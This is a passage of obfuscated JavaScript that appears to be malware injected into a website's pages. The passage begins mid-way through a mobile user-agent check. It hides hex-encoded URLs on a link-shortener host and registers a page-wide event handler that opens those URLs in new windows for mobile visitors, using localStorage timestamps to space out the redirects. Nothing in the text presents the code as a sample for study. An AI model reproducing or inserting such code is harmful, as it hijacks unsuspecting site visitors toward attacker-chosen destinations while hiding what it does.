)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x78\x4a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6d\x79\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());